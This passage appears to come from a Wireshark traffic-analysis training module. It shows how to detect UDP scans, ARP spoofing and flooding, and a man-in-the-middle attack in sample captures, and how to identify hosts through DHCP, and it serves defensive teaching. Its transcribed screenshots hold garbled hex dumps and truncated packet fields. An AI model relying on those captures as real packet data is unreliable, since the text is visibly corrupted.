|                                                                                                    |                                                                                                    |                                                |                                         |                                                                    |                                                          |                                          |                                           |                                              |                                          |
| <ul> <li>Frame 2: 70 bytes on wire (560 bi)</li> <li>Ethernet II, Src: 02:46:92:ec:ed:</li> <li>Internet Protocol Version 4, Src:</li> <li>Internet Control Message Protocol<br/>Type: 3 (Destination unreachable<br/>Code: 3 (Port unreachable)</li> <li>Checksum: 0x7cac [correct]<br/>[Checksum Status: Good]</li> </ul>                                                                                                    | (5), 70 bytes captured (560 b<br>bd. Dst: 02:6d:30:b1:b9:69<br>10.10.47.123, Dst: 10.10.60.<br>e) ↓ ICMI                                                                                                    | its) on int<br>7<br>•<br>•<br>•<br>•<br>•<br>• | er 0000<br>0010<br>0020<br>0030<br>0040 | 02 6d 30 0<br>00 38 de 9<br>3c 07 03 0<br>00 00 2e 3<br>00 45 00 0 | 01 b9 69<br>9e 00 00<br>93 7c ac<br>11 c3 e8<br>98 f5 ec | 02 46 9<br>40 01 1<br>00 00 0<br>0a 0a 3 | 2 ec ed<br>b d1 0a<br>0 00 45<br>3c 07 0a | od 08 00<br>9a 2f 7h<br>90 00 10<br>9a 2f 7h | 0 45 c0<br>0 0a 0a<br>c 49 53<br>0 8a 16 |
| Internet Protocol Version 4, Sr<br>0100 = Version: 4<br>0101 = Header Length: 20<br>> Differentiated Services Field<br>Total Length: 28<br>Identification: 0x4953 (18771<br>> Flags: 0x0000<br>Fragment offset: 0<br>Time to live: 46<br>Protocol: UDP (17)<br>Header checksum: 0xc3e8 [vali<br>[Header checksum: 0xc3e8 [vali<br>[Header checksum status: Unve<br>Source: 10.10.60.7<br>Destination: 10.10.47.123<br>User Datagram Protocol                                                                                                    | <pre>c: 10.10.60.7, Dst: 10.10.47.<br/>bytes (5)<br/>: 0x00 (DSCP: CS0, ECN: Not-E<br/>)<br/>dation disabled]<br/>rified]</pre>                                                                                 | 123<br>(CT)                                    |                                         |                                                                    |                                                          |                                          |                                           |                                              |                                          |

The given filter shows the UDP scan patterns in a capture file.

icmp.type==3 and icmp.code==3

|                                                   |                                            | Exer                                                                                                    | cise-UDP.pcapng |                                            |   |     |          |
|---------------------------------------------------|--------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------|--------------------------------------------|---|-----|----------|
| <u>F</u> ile <u>E</u> dit <u>V</u> iew <u>G</u> o | <u>Capture</u> <u>A</u> nalyze <u>S</u> ta | itistics Telephon <u>y W</u> ireless <u>T</u> ool                                                                                                    | ls <u>H</u> elp |                                            |   |     |          |
|                                                   | 🗎 🖹 🎑 🔍                                    | A + +      A     A | 🎹               |                                            |   |     |          |
| icmp.type==3 and icm                              | np.code==3                                 |                                                                                                    |                 |                                            | X | - 1 | +        |
| No. Time                                          | Source 3comxns                             | Destination                                                                                                    | Protocol        | Info                                       |   |     | <b>^</b> |
| 5 0.000034211                                     | 10.10.47.123                               | 10.10.60.7                                                                                                    | ICMP            | Destination unreachable (Port unreachable) |   |     |          |
| 6 0.000038481                                     | 10.10.47.123                               | 10.10.60.7                                                                                                    | ICMP            | Destination unreachable (Port unreachable) |   |     |          |
| 7 0.000039781                                     | 10.10.47.123                               | 10.10.60.7                                                                                                    | ICMP            | Destination unreachable (Port unreachable) |   |     |          |
| 8 0.000041431                                     | 10.10.47.123                               | 10.10.60.7                                                                                                    | ICMP            | Destination unreachable (Port unreachable) |   |     |          |
| 14 0.000125252                                    | 10.10.47.123                               | 10.10.60.7                                                                                                    | ICMP            | Destination unreachable (Port unreachable) |   |     |          |
| 15 0.000127332                                    | 10.10.47.123                               | 10.10.60.7                                                                                                    | ICMP            | Destination unreachable (Port unreachable) |   |     |          |

## ▼ ARP Poisoning & Man In The Middle!

- **ARP** protocol, or **A**ddress **R**esolution **P**rotocol (**ARP**), is the technology responsible for allowing devices to identify themselves on a network.
- Address Resolution Protocol Poisoning (also known as ARP Spoofing or Man In The Middle (MITM) attack) is a type of attack that involves network jamming/manipulating by sending malicious ARP packets to the default gateway. The ultimate aim is to manipulate the "IP to MAC address table" and sniff the traffic of the target host.

There are a variety of tools available to conduct ARP attacks. However, the mindset of the attack is static, so it is easy to detect such an attack by knowing the ARP protocol workflow and Wireshark skills.

#### ARP analysis in a nutshell:

- Works on the local network
- Enables the communication between MAC addresses
- Not a secure protocol
- Not a routable protocol
- It doesn't have an authentication function
- Common patterns are request & response, announcement and gratuitous packets.

Before investigating the traffic, let's review some legitimate and suspicious ARP packets. The legitimate requests are similar to the shown picture: a broadcast request that asks if any of the available hosts use an IP address and a reply from the host that uses the particular IP address.

| Notes                                                                                                    | Wireshark filter                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Global search                                                                                                    | • arp                                                                                                    |
| <ul> <li>"ARP" options for grabbing the low-hanging fruits: • Opcode</li> <li>1: ARP requests. • Opcode</li> <li>2: ARP responses. • Hunt: Arp scanning •</li> <li>Hunt: Possible ARP poisoning</li> <li>detection •</li> <li>Hunt: Possible ARP flooding from detection:</li> </ul> | <ul> <li>arp.opcode == 1 • arp.opcode == 2 •<br/>arp.dst.hw_mac==00:00:00:00:00 • arp.duplicate-<br/>address-detected or arp.duplicate-address-frame •<br/>((arp) &amp;&amp; (arp.opcode == 1)) &amp;&amp; (arp.src.hw_mac ==<br/>target-mac-address)</li> </ul> |

| - • 😈                                                                                                    |
|----------------------------------------------------------------------------------------------------|
|                                                                                                    |
|                                                                                                    |
| <b>E2</b> • +                                                                                                    |
|                                                                                                    |
| 8.1.17 Tell 192.168.1.25                                                                                                    |
| ac 50.70.55.15.00.14                                                                                                    |
|                                                                                                    |
| f ff ff 00 0c 29 e2 18 b4 08 06 00 01                                                                                                    |
| 4 00 01 00 0c 29 e2 18 b4 c0 a8 01 19                                                                                                    |
| 00 00 00 c0 a8 01 01                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
| - * 8                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
| 🖬 • +                                                                                                    |
| •                                                                                                    |
| 68.1.1? Tell 192.168.1.25                                                                                                    |
| ■ •] +<br>68.1.1? Tell 192.168.1.25<br>s at 50:78:b3:f3:cd:f4                                                                                                    |
| 68.1.1? Tell 192.168.1.25<br>s at 50:78:b3:f3:cd:f4                                                                                                    |
| 68.1.17 Tell 192.168.1.25<br>s at 50:78:b3:f3:cd:f4                                                                                                    |
| <pre></pre>                                                                                                    |
| <pre>e2 18 b4 50 78 b3 f3 cd f4 08 06 00 01<br/>04 00 02 50 78 b3 f3 cd f4 08 06 00 11<br/>04 00 02 50 78 b3 f3 cd f4 08 08 00 01<br/>04 00 02 50 78 b3 f3 cd f4 c0 a8 01 01<br/>e2 18 b4 co a8 01 19 00 00 00 00 00</pre>                                                                                                    |
| <pre>e2 18 b4 50 78 b3 f3 cd f4 08 06 00 01<br/>e2 18 b4 50 78 b3 f3 cd f4 08 06 00 01<br/>e2 18 b4 50 78 b3 f3 cd f4 08 06 00 01<br/>e2 18 b4 c0 a8 01 19 00 00 00 00 00<br/>e0 00 00 00 00 00 00 00</pre>                                                                                                    |
| <pre>68.1.17 Tell 192.168.1.25 5 at 50:78:b3:f3:cd:f4 e2 18 b4 50 78 b3 f3 cd f4 08 06 00 1 e2 18 b4 c0 a8 01 19 00 00 00 00 00 00 00 00 00 00 00 00 00</pre>                                                                                                    |
| <pre>68.1.1? Tell 192.168.1.25 s at 50:78:b3:f3:cd:f4 e2 18 b4 50 78 b3 f3 cd f4 08 06 00 1 e2 18 b4 c0 a8 01 19 00 00 00 00 00 00 00 e0 00 00 00 00 00 00 00 00 00 e0 00 00 00 00 00 00 00 00 e0 00 00 00 00 00 00 00 e0 00 00 00 00 00 00 e0 00 00 00 00 00 00 e0 00 00 00 00 00 00 e0 00 00 00 00 00 00 e0 00 00 00 00 00 00 e0 00 00 00 00 00 e0 00 00 00 00 00 e0 00 00 00 00 00 e0 00 00 00 00 00 e0 00 00 00 00 e0 00 00 00 00 e0 00 00 00 00 e0 00 00 00 e0 00 00 00 e0 00 00 00 e0 00 00 00 e0 00 00 e0 00 00 e0 00 00 e0 00 00 e0 00 00 e0 00 e0 00 e0 00 e0 00 e0 00 e0 00 e0 00 e0 00 e0 e0 e0 e0 e0 e0 e0 e0 e0 e0 e0 e0 e0 e0 e0 e0 e0 e0 e0 e0 e0 e0 e0 e0 e0 e0 e0 e0 e0 e0 e0 e0 e0 e0 e0 e0 e0 e0 e0 e0 e0 e0 e0 e0 e0 e0 e0 e0 e0 e0 e0 e0 e0 e0 e</pre>                                                                                                    |
| E2 18 b4 50 78 b3 f3 cd f4 08 06 00 00<br>00 00 00 00 00 00 00 00 00 00 00                                                                                                    |
| <pre>c68.1.1? Tell 192.168.1.25 s at 50:7/5:b3:f3:cdif4 c2 18 b4 50 78 b3 f3 cd f4 08 06 00 01 e2 18 b4 50 78 b3 f3 cd f4 c0 a8 01 01 e2 18 b4 c0 a8 01 19 00 00 00 00 00 e0 00 00 00 00 00 00 00 00 cd 00 00 00 00 00 00 00 cd 00 00 00 00 00 00 00 cd 00 00 00 00 00 00 00 cd 00 00 00 00 00 00 cd 00 00 00 00 00 00 cd 00 00 00 00 00 00 cd 00 00 00 00 00 00 cd 00 00 00 00 00 00 cd 00 00 00 00 00 00 cd 00 00 00 00 00 00 cd 00 00 00 00 00 00 cd 00 00 00 00 00 00 cd 00 00 00 00 00 00 cd 00 00 00 00 00 00 cd 00 00 00 00 00 00 cd 00 00 00 00 00 cd 00 00 00 00 00 00 cd 00 00 00 00 00 00 cd 00 00 00 00 00 cd 00 00 00 00 00 cd 00 00 00 00 00 cd 00 00 00 00 cd 00 00 00 00 00 cd 00 00 00 00 cd 00 00 00 00 cd 00 00 00 00 cd 00 00 00 00 cd 00 00 00 00 cd 00 00 00 00 cd 00 00 00 00 cd 00 00 00 cd 00 00 00 cd 00 00 00 00 cd 00 00 00 cd 00 00 00 cd 00 00 00 cd 00 00 00 cd 00 00 00 cd 00 00 00 cd 00 00 00 cd 00 00 00 cd 00 00 00 cd 00 00 00 cd 00 00 cd 00 00 00 cd 00 00 cd 00 00 cd 00 00 cd 00 00 cd 00 00 cd 00 00 cd 00 00 cd 00 00 cd 00 00 cd 00 00 cd 00 00 cd 00 00 cd 00 00 cd 00 00 cd 00 00 cd 00 00 cd 00 00 cd 00 00 cd 00 00 cd 00 cd 00 cd 0</pre> |
| <pre>68.1.1? Tell 192.168.1.25 5 at 58:78:b3:f3:cd:f4 e2 18 b4 50 78 b3 f3 cd f4 08 06 00 1 e2 18 b4 50 78 b3 f3 cd f4 c0 a8 01 01 e2 18 b4 c0 a8 01 19 00 00 00 00 00 00 e0 00 00 00 00 00 00 00 00 00</pre>                                                                                                    |
| <pre>68.1.1? Tell 192.168.1.25 s at 50:78:b3:f3:cd:f4 e2 18 b4 50 78 b3 f3 cd f4 08 06 00 1 e2 18 b4 50 78 b3 f3 cd f4 c0 a8 01 01 e2 18 b4 c0 a8 01 19 00 00 00 00 00 00 00 00 00 00 00 00 00</pre>                                                                                                    |
|                                                                                                    |

- A suspicious situation means having two different ARP responses (conflict) for a particular IP address.
- In that case, Wireshark's expert info tab warns the analyst. However, it only shows the second occurrence of the duplicate value to highlight the conflict. Therefore, identifying the malicious packet from the legitimate one is the analyst's challenge. A possible IP spoofing case is shown in the picture below.

|                                                                                                    |                                                                                      | arp-spoof.pc                                  | apng          |                                     |      | -    | • 😣     |
|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------|-----------------------------------------------|---------------|-------------------------------------|------|------|---------|
| <u>File Edit View Go Capture</u>                                                                                       | Analyze Statistics Telephor                                                          | <u>y W</u> ireless <u>T</u> ools <u>H</u> elp |               |                                     |      |      |         |
| 🦲 🔳 🖉 💿 💷 🖺 🗙                                                                                                    | $\bigcirc \  \  ( \  \  \land \  \  \land \  \  \land \  \  \land \  \  \land \  \ $ | > <b>_ = = =</b>                              |               |                                     |      |      |         |
| Apply a display filter <ctrl- :<="" td=""><td>&gt;</td><td></td><td></td><td></td><td></td><td></td><td>+</td></ctrl-> | >                                                                                    |                                               |               |                                     |      |      | +       |
| No. Time So                                                                                                    | urce                                                                                 | Destination                                   | Protocol      | Info                                |      |      |         |
| 1 0.00000000 00                                                                                                    | ):0c:29:e2:18:b4                                                                     | 50:78:b3:f3:cd:f4                             | ARP           | Who has 192.168.1.1? Tell 192.168.1 | .25  |      |         |
| <ul> <li>2 0.001271501 50</li> </ul>                                                                                   | ):78:b3:f3:cd:f4                                                                     | 00:0c:29:e2:18:b4                             | ARP           | 192.168.1.1 is at 50:78:b3:f3:cd:f4 |      |      |         |
| 3 0.393554684 00                                                                                                    | ):0c:29:e2:18:b4                                                                     | 00:0c:29:98:c7:a8                             | ARP           | 192.168.1.1 is at 00:0c:29:e2:18:b4 |      |      |         |
| 4                                                                                                    |                                                                                      |                                               |               |                                     | _    |      |         |
| · Frame 2: 42 butes on us                                                                                              | $r_{2}$ (226 bits) 42 butss                                                          | contured (226 bits)                           | , interfece   | atho id o                           |      | 00.0 | - 00 00 |
| Ethernet IT Src: 00:00                                                                                                 | ·29:e2:18:b4 Det: 00:00                                                              | ·20.08.07.98                                  | II IIILEITACE | etilo, iu o                         | 0000 | 00 0 | 0 06 04 |
| * Address Resolution Prot                                                                                              | ocol (renly)                                                                         | .29.30.07.40                                  |               |                                     | 0020 | 00 0 | c 29 98 |
| Hardware type: Ethern                                                                                                  | et (1)                                                                               |                                               |               |                                     |      |      |         |
| Protocol type: IPv4 (                                                                                                  | 0x0800)                                                                              |                                               |               |                                     |      |      |         |
| Hardware size: 6                                                                                                    | ,                                                                                    |                                               |               |                                     |      |      |         |
| Protocol size: 4                                                                                                    |                                                                                      |                                               |               |                                     |      |      |         |
| Opcode: reply (2)                                                                                                    |                                                                                      |                                               |               |                                     |      |      |         |
| Sender MAC address: 0                                                                                                  | 0:0c:29:e2:18:b4                                                                     |                                               |               |                                     |      |      |         |
| Sender IP address: 19                                                                                                  | 2.168.1.1                                                                            |                                               |               |                                     |      |      |         |
| Target MAC address: 0                                                                                                  | Target MAC address: 00:0c:29:98:c7:a8                                                |                                               |               |                                     |      |      |         |
| Target IP address: 192.168.1.12                                                                                        |                                                                                      |                                               |               |                                     |      |      |         |
| [Duplicate IP address detected for 192.168.1.1 (00:0c:29:e2:18:b4) - also in use by 50:78:b3:f3:cd:f4 (frame 2)]       |                                                                                      |                                               |               |                                     |      |      |         |
|                                                                                                    |                                                                                      |                                               |               |                                     |      |      |         |
|                                                                                                    |                                                                                      |                                               |               |                                     |      |      |         |

Here, knowing the network architecture and inspecting the traffic for a specific time frame can help detect the anomaly. As an analyst, you should take notes of your findings before going further. This will help you be organised and make it easier to correlate the further findings.

Look at the given picture; there is a conflict; the MAC address that ends with "b4" crafted an ARP request with the "192.168.1.25" IP address, then claimed to have the "192.168.1.1" IP address.

| Notes                          | Detection Notes                                                                                                    | Findings                                                      |
|--------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------|
| Possible IP address match.     | 1 IP address announced from a MAC address.                                                                                   | • MAC:<br>00:0c:29:e2:18:b4<br>• IP: 192.168.1.25             |
| Possible ARP spoofing attempt. | 2 MAC addresses claimed the same IP<br>address (192.168.1.1). The "192.168.1.1"<br>IP address is a possible gateway address. | • MAC1:<br>50:78:b3:f3:cd:f4<br>• MAC 2:<br>00:0c:29:e2:18:b4 |
| Possible ARP flooding attempt. | The MAC address that ends with "b4"<br>claims to have a different/new IP<br>address.                                         | • MAC:<br>00:0c:29:e2:18:b4<br>• IP: 192.168.1.1              |

Let's keep inspecting the traffic to spot any other anomalies. Note that the case is split into multiple capture files to make the investigation easier.

|              | arp-flood.pcapng – 🗸 😒                                                                                                    |                   |                   |          |                                          |  |  |
|--------------|----------------------------------------------------------------------------------------------------|-------------------|-------------------|----------|------------------------------------------|--|--|
| <u>F</u> ile | <u>File E</u> dit <u>V</u> iew <u>G</u> o <u>C</u> apture <u>A</u> nalyze <u>S</u> tatistics Telephony <u>W</u> ireless <u>T</u> ools <u>H</u> elp |                   |                   |          |                                          |  |  |
|              | A 🗉 🖉 💿 🖻 🖹 🔀 🕼 < < > < < > 🗐 🗐 🗖 🗖 🖬 🖬 🖬 🖬 🖬 🖬                                                                                                    |                   |                   |          |                                          |  |  |
| A            | pply a display filter <cl< th=""><th>:rl-/&gt;</th><th></th><th></th><th></th><th></th></cl<>                                                      | :rl-/>            |                   |          |                                          |  |  |
| No.          | <ul> <li>Time</li> </ul>                                                                                                    | Source            | Destination       | Protocol | Info                                     |  |  |
|              | 1 0.00000000                                                                                                    | 00:0c:29:e2:18:b4 | ff:ff:ff:ff:ff:ff | ARP      | Who has 192.168.1.1? Tell 192.168.1.25   |  |  |
|              | 2 0.001059831                                                                                                    | 50:78:b3:f3:cd:f4 | 00:0c:29:e2:18:b4 | ARP      | 192.168.1.1 is at 50:78:b3:f3:cd:f4      |  |  |
|              | 3 0.010490253                                                                                                    | 00:0c:29:e2:18:b4 | ff:ff:ff:ff:ff:ff | ARP      | Who has 192.168.1.37? Tell 192.168.1.25  |  |  |
|              | 4 0.020876839                                                                                                    | 00:0c:29:e2:18:b4 | ff:ff:ff:ff:ff:ff | ARP      | Who has 192.168.1.158? Tell 192.168.1.25 |  |  |
|              | 5 0.031275021                                                                                                    | 00:0c:29:e2:18:b4 | ff:ff:ff:ff:ff:ff | ARP      | Who has 192.168.1.212? Tell 192.168.1.25 |  |  |
|              | 6 0.041848453                                                                                                    | 00:0c:29:e2:18:b4 | ff:ff:ff:ff:ff:ff | ARP      | Who has 192.168.1.176? Tell 192.168.1.25 |  |  |
|              | 7 0.052746298                                                                                                    | 00:0c:29:e2:18:b4 | ff:ff:ff:ff:ff:ff | ARP      | Who has 192.168.1.73? Tell 192.168.1.25  |  |  |
|              | 8 0.063388601                                                                                                    | 00:0c:29:e2:18:b4 | ff:ff:ff:ff:ff:ff | ARP      | Who has 192.168.1.216? Tell 192.168.1.25 |  |  |
|              | 9 0.073905794                                                                                                    | 00:0c:29:e2:18:b4 | ff:ff:ff:ff:ff:ff | ARP      | Who has 192.168.1.181? Tell 192.168.1.25 |  |  |
|              | 10 0.084401792                                                                                                    | 00:0c:29:e2:18:b4 | ff:ff:ff:ff:ff:ff | ARP      | Who has 192.168.1.217? Tell 192.168.1.25 |  |  |
|              | 11 0.095003040                                                                                                    | 00:0c:29:e2:18:b4 | ff:ff:ff:ff:ff:ff | ARP      | Who has 192.168.1.173? Tell 192.168.1.25 |  |  |
|              | 12 0.105417559                                                                                                    | 00:0c:29:e2:18:b4 | ff:ff:ff:ff:ff:ff | ARP      | Who has 192.168.1.136? Tell 192.168.1.25 |  |  |
|              | 13 0.115638938                                                                                                    | 00:0c:29:e2:18:b4 | ff:ff:ff:ff:ff:ff | ARP      | Who has 192.168.1.132? Tell 192.168.1.25 |  |  |
|              | 14 0.125920898                                                                                                    | 00:0c:29:e2:18:b4 | ff:ff:ff:ff:ff:ff | ARP      | Who has 192.168.1.130? Tell 192.168.1.25 |  |  |
|              | 15 0.136708415                                                                                                    | 00:0c:29:e2:18:b4 | ff:ff:ff:ff:ff:ff | ARP      | Who has 192.168.1.254? Tell 192.168.1.25 |  |  |
|              | 16 0.147294383                                                                                                    | 00:0c:29:e2:18:b4 | ff:ff:ff:ff:ff:ff | ARP      | Who has 192.168.1.232? Tell 192.168.1.25 |  |  |
|              | 17 0.157926474                                                                                                    | 00:0c:29:e2:18:b4 | ff:ff:ff:ff:ff:ff | ARP      | Who has 192.168.1.162? Tell 192.168.1.25 |  |  |
|              | 18 0.168416850                                                                                                    | 00:0c:29:e2:18:b4 | ff:ff:ff:ff:ff:ff | ARP      | Who has 192.168.1.109? Tell 192.168.1.25 |  |  |
|              | 19 0.178936116                                                                                                    | 00:0c:29:e2:18:b4 | ff:ff:ff:ff:ff:ff | ARP      | Who has 192.168.1.253? Tell 192.168.1.25 |  |  |
|              | 20 0.189453050                                                                                                    | 00:0c:29:e2:18:b4 | ff:ff:ff:ff:ff:ff | ARP      | Who has 192.168.1.169? Tell 192.168.1.25 |  |  |

At this point, it is evident that there is an anomaly. A security analyst cannot ignore a flood of ARP requests. This could be malicious activity, scan or network problems. There is a new anomaly; the MAC address that ends with "b4" crafted multiple ARP requests with the "192.168.1.25" IP address. Let's focus on the source of this anomaly and extend the taken notes.

| Notes                          | Detection Notes                                                                                                    | Findings                                                      |
|--------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------|
| Possible IP address match.     | 1 IP address announced from a MAC address.                                                                                      | • MAC:<br>00:0c:29:e2:18:b4 • IP:<br>192.168.1.25             |
| Possible ARP spoofing attempt. | 2 MAC addresses claimed the same<br>IP address (192.168.1.1).The "<br>192.168.1.1" IP address is a possible<br>gateway address. | • MAC1:<br>50:78:b3:f3:cd:f4 •<br>MAC 2:<br>00:0c:29:e2:18:b4 |
| Possible ARP spoofing attempt. | The MAC address that ends with "b4" claims to have a different/new IP address.                                                  | •<br>MAC: 00:0c:29:e2:18:b4<br>• IP: 192.168.1.1              |
| Possible ARP flooding attempt. | The MAC address that ends with "b4" crafted multiple ARP requests against a range of IP addresses.                              | • MAC:<br>00:0c:29:e2:18:b4 • IP:<br>192.168.1.xxx            |

Up to this point, it is evident that the MAC address that ends with "b4" owns the "192.168.1.25" IP address and crafted suspicious ARP requests against a range of IP addresses. It also claimed to have the possible gateway address as well. Let's focus on other protocols and spot the reflection of this anomaly in the following sections of the time frame.



There is HTTP traffic, and everything looks normal at the IP level, so there is no linked information with our previous findings. Let's add the MAC addresses as columns in the packet list pane to reveal the communication behind the IP addresses.

|                                                     | arp-http-mitm.pcapng – 🗸 📢                                                                                                    |              |                   |  |                  |                 |      |                               |  |  |  |  |  |
|-----------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------|-------------------|--|------------------|-----------------|------|-------------------------------|--|--|--|--|--|
| <u>F</u> ile                                        | <u>File E</u> dit <u>V</u> iew <u>G</u> o <u>C</u> apture <u>A</u> nalyze <u>S</u> tatistics Telephon <u>y</u> <u>W</u> ireless <u>T</u> ools <u>H</u> elp |              |                   |  |                  |                 |      |                               |  |  |  |  |  |
|                                                     | 📕 🖉 🐵 🖙 🖹 🖄 🚳 I ର ୧୦୬୦ ୧୦୬ 🖳 📰 💷 💷 🏛                                                                                                    |              |                   |  |                  |                 |      |                               |  |  |  |  |  |
|                                                     | 🖡 Apply a display filter <ctrl-></ctrl->                                                                                                    |              |                   |  |                  |                 |      |                               |  |  |  |  |  |
| No. Time Source Source Destination Destination Info |                                                                                                    |              |                   |  |                  |                 |      | Info                          |  |  |  |  |  |
| Г                                                   | 1 0.000000000                                                                                                    | 192.168.1.12 | 00:0c:29:98:c7:a8 |  | 44.228.249.3 00: | :0c:29:e2:18:b4 | HTTP | GET /login.php HTTP/1.1       |  |  |  |  |  |
|                                                     | 2 0.229915623                                                                                                    | 44.228.249.3 | 50:78:b3:f3:cd:f4 |  | 192.168.1.12 00: | :0c:29:e2:18:b4 | HTTP | Continuation                  |  |  |  |  |  |
|                                                     | 3 0.249753947                                                                                                    | 192.168.1.12 | 00:0c:29:98:c7:a8 |  | 44.228.249.3 00: | :0c:29:e2:18:b4 | HTTP | GET /style.css HTTP/1.1       |  |  |  |  |  |
|                                                     | 4 0.251809280                                                                                                    | 192.168.1.12 | 00:0c:29:98:c7:a8 |  | 44.228.249.3 00: | :0c:29:e2:18:b4 | HTTP | GET /images/logo.gif HTTP/1.1 |  |  |  |  |  |
|                                                     | 5 0.472913301                                                                                                    | 44.228.249.3 | 50:78:b3:f3:cd:f4 |  | 192.168.1.12 00: | :0c:29:e2:18:b4 | HTTP | Continuation                  |  |  |  |  |  |
|                                                     |                                                                                                    |              |                   |  |                  |                 |      |                               |  |  |  |  |  |
| 4                                                   |                                                                                                    |              |                   |  |                  |                 |      | •                             |  |  |  |  |  |

One more anomaly! The MAC address that ends with "b4" is the destination of all HTTP packets! It is evident that there is a MITM attack, and the attacker is the host with the MAC address that ends with "b4". All traffic linked to "192.168.1.12" IP addresses is forwarded to the malicious host. Let's summarise the findings before concluding the investigation.

| Detection Notes    | Findings                                        |
|--------------------|-------------------------------------------------|
| IP to MAC matches. | 3 IP to MAC address matches.                    |
| Attacker           | The attacker created noise with ARP packets.    |
| Router/gateway     | Gateway address.                                |
| Victim             | The attacker sniffed all traffic of the victim. |

Detecting these bits and pieces of information in a big capture file is challenging. However, in real-life cases, you will not have "tailored data" ready for investigation. Therefore you need to have the analyst mindset, knowledge and tool skills to filter and detect the anomalies.

## ▼ Identifying Hosts: DHCP, NetBIOS and Kerberos

# **Identifying Hosts**

- When investigating a compromise or malware infection activity, a security analyst should know how to identify the hosts on the network apart from IP to MAC address match.
- One of the best methods is identifying the hosts and users on the network to decide the investigation's starting point and **list the hosts and users associated with the malicious traffic/activity.**
- Usually, enterprise networks use a predefined pattern to name users and hosts.

While this makes knowing and following the inventory easier, it has good and bad sides. The good side is that it will be easy to identify a user or host by looking at the name. The bad side is that it will be easy to clone that pattern and live in the enterprise network for adversaries. There are multiple solutions to avoid these kinds of activities, but for a security analyst, it is still essential to have host and user identification skills.

### Protocols that can be used in Host and User identification:

Dynamic Host Configuration Protocol (DHCP) traffic

- NetBIOS (NBNS) traffic
- Kerberos traffic

## DHCP

**D**ynamic **H**ost **C**onfiguration **P**rotocol **(DHCP)**, is the technology responsible for managing automatic IP address and required communication parameters assignment.

#### DHCP investigation in a nutshell:

| Notes                                                                                                    | Wireshark Filter                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Global search.                                                                                                    | • dhcp Or bootp                                                                                                    |
| Filtering the proper DHCP packet options is vital to<br>finding an event of interest. • "DHCP<br>Request" packets contain the hostname information •<br>"DHCP ACK" packets represent the accepted<br>requests • "DHCP NAK" packets represent denied<br>requests Due to the nature of the protocol, only<br>"Option 53" ( request type) has predefined static<br>values. You should filter the packet type first, and then<br>you can filter the rest of the options by "applying as<br>column" or use the advanced filters like "contains" and<br>"matches". | • Request: dhcp.option.dhcp == 3<br>• ACK: dhcp.option.dhcp == 5<br>• NAK: dhcp.option.dhcp == 6                                                                                                    |
| <ul> <li>"DHCP Request" options for grabbing the low-hanging fruits: • Option 12: Hostname. • Option</li> <li>50: Requested IP address. • Option 51: Requested IP lease time. • Option 61: Client's MAC address.</li> </ul>                                                                                                    | • dhcp.option.hostname contains<br>"keyword"                                                                                                    |
| "DHCP ACK" options for grabbing the low-hanging<br>fruits: • Option 15: Domain name. • Option<br>51: Assigned IP lease time.                                                                                                    | • dhcp.option.domain_name contains<br>"keyword"                                                                                                    |
| <b>"DHCP NAK"</b> options for grabbing the low-hanging fruits: • <b>Option 56:</b> Message (rejection details/reason).                                                                                                    | As the message could be unique<br>according to the case/situation, It<br>is suggested to read the<br>message instead of filtering it.<br>Thus, the analyst could create a<br>more reliable hypothesis/result<br>by understanding the event<br>circumstances. |

|                                                                                                    |                                                                                                    | dhcp-netb                                                                                                    | oios.pcap                                                                | p - 0                                                                                                    |            |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------|
| <u>F</u> ile <u>E</u> dit <u>V</u> ie                                                                                                    | w <u>G</u> o <u>C</u> apture <u>A</u> nalyze <u>S</u> tatistics                                                                                                    | ; Telephon <u>y W</u> ireless <u>T</u> ools <u>H</u> elp                                                                                                    |                                                                          |                                                                                                    |            |
|                                                                                                    | 9 🖬 🗎 🗙 🏹 🔍 🗧 🤿                                                                                                    |                                                                                                    |                                                                          |                                                                                                    |            |
| dhcp                                                                                                    |                                                                                                    |                                                                                                    |                                                                          | X 🖘                                                                                                    | • +        |
| No. Tir                                                                                                    | ne Source                                                                                                    | Destination                                                                                                    | Protocol                                                                 | col Info                                                                                                    | -          |
